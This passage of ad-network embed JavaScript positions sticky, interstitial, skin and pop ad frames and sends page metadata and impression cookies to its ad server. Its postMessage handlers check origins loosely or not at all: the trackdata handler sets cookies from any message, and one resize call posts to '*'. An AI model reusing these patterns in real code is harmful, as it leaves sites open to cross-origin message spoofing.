				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=70ab5d9b081f2d0ce3df1dc11fb65c5e";
            url=url+"&time=1764592794";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
